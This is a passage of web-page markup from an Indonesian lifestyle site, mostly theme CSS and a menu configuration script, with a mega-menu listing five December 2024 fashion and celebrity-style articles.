				.td_uid_29_697df8916fe77_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_29_697df8916fe77_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_29_697df8916fe77_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_29_697df8916fe77_rand .td-module-meta-info,
				.ie11 .td_uid_29_697df8916fe77_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_29_697df8916fe77_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_29_697df8916fe77_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_29_697df8916fe77_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_29_697df8916fe77_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_29_697df8916fe77_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_29_697df8916fe77_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_29_697df8916fe77_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_29_697df8916fe77_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_29_697df8916fe77_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_697df8916fe77_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_29_697df8916fe77_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_29_697df8916fe77_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_29_697df8916fe77_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_29_697df8916fe77_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_29_697df8916fe77_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_29_697df8916fe77_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_29_697df8916fe77_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_29_697df8916fe77_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_29_697df8916fe77_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_29_697df8916fe77_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_29_697df8916fe77_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_29_697df8916fe77_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_29_697df8916fe77_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_29_697df8916fe77_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_29_697df8916fe77_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_29_697df8916fe77_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_29_697df8916fe77_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_29_697df8916fe77_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_29_697df8916fe77_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_29_697df8916fe77_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_29_697df8916fe77_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_29_697df8916fe77_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_29_697df8916fe77_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_697df8916fe77_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_29_697df8916fe77_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_697df8916fe77_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_29_697df8916fe77_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_697df8916fe77_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_29_697df8916fe77_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_697df8916fe77_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_29_697df8916fe77_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_697df8916fe77_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_29_697df8916fe77_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_697df8916fe77_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_29_697df8916fe77_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_697df8916fe77_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_29_697df8916fe77_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_697df8916fe77_rand .td-editor-date,
				.td_uid_29_697df8916fe77_rand .td-editor-date .td-post-author-name,
				.td_uid_29_697df8916fe77_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_697df8916fe77_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_29_697df8916fe77_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_29_697df8916fe77_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_29_697df8916fe77_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_29_697df8916fe77_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_697df8916fe77_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_697df8916fe77_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_697df8916fe77_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_697df8916fe77_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_29_697df8916fe77_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_29_697df8916fe77_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_697df8916fe77_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_697df8916fe77_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_29_697df8916fe77_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_29_697df8916fe77_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_697df8916fe77_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_697df8916fe77_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_29_697df8916fe77_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_29_697df8916fe77_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_29_697df8916fe77_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_697df8916fe77_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_697df8916fe77_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_697df8916fe77_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_697df8916fe77_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_29_697df8916fe77_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_29_697df8916fe77_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_697df8916fe77_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_697df8916fe77_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_29_697df8916fe77_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_29_697df8916fe77_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_29_697df8916fe77_rand .td-post-date,
				.td_uid_29_697df8916fe77_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_29_697df8916fe77_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_29_697df8916fe77_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_29_697df8916fe77_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_29_697df8916fe77_rand .td-editor-date,
				.td_uid_29_697df8916fe77_rand .td-editor-date .td-post-author-name,
				.td_uid_29_697df8916fe77_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_29_697df8916fe77_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_697df8916fe77_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_697df8916fe77_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_697df8916fe77_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_697df8916fe77_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_697df8916fe77_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_29_697df8916fe77 = new tdBlock();
block_td_uid_29_697df8916fe77.id = "td_uid_29_697df8916fe77";
block_td_uid_29_697df8916fe77.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_29_697df8916fe77_rand","tdc_css_class_style":"td_uid_29_697df8916fe77_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_29_697df8916fe77_rand"}';
block_td_uid_29_697df8916fe77.td_column_number = "3";
block_td_uid_29_697df8916fe77.block_type = "tdb_header_mega_menu";
block_td_uid_29_697df8916fe77.post_count = "5";
block_td_uid_29_697df8916fe77.found_posts = "292";
block_td_uid_29_697df8916fe77.header_color = "";
block_td_uid_29_697df8916fe77.ajax_pagination_infinite_stop = "";
block_td_uid_29_697df8916fe77.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_29_697df8916fe77);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_29_697df8916fe77 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" class="td-image-wrap" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-9218525-696x465.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?">Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T07:40:15+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jogger pants bisa kamu pasangkan dengan banyak fashion item yang lain untuk membuat penampilan menjadi lebih menarik</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" class="td-image-wrap" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/image-5-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua">Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:14:11+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak padu padan ala Korea yang membuat gaya kamu tetap hangat dan menarik saat digunakan di musim hujan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" class="td-image-wrap" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-884600-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru">Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:07:59+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jepang punya beberapa makanan khas yang seringkali disantap untuk merayakan tahun baru seperti datemaki hingga toshikoshi Soba</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" class="td-image-wrap" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/ami_awards-696x399.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024">Gaya Mempesona Musisi Indonesia di AMI Awards 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-07T07:21:03+00:00" >Desember 7, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">AMI Awards 2024 dihadiri oleh banyak insan musik Indonesia yang berbakat dengan penampilan mereka yang mencuri perhatian</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" class="td-image-wrap" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-20825329-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal">Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:01:23+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">hadir di Asian Television Awards 2024, para seleb bergaya menawan dengan menggunakan busana dan riasan terbaik</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_697df8916fe77" data-td_block_id="td_uid_29_697df8916fe77"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_697df8916fe77" data-td_block_id="td_uid_29_697df8916fe77"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6621" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6621"><a href="https://tebet9.com/kanal/travel/"><span class="tdb-menu-item-text">Travel</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_30_697df89178666_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_30_697df89178666" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_30_697df89178666_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_30_697df89178666_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
